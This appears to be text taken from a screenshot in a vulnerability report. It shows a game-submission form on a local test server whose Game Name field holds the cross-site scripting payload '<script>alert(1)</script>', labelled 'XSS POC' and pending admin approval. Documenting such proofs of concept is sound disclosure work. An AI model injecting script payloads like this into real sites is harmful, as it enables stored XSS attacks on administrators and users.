 127.0.0.1/iau/addingGames.php
Game Name:
<script>alert(1)</script>
Game Description:
XSS POC
Game Category:
Real-time strategy (RTS)
Game Platform:
PC
Game Website:
https://test.com
Submit Go back to homepage
127.0.0.1
waiting for admin approval
OK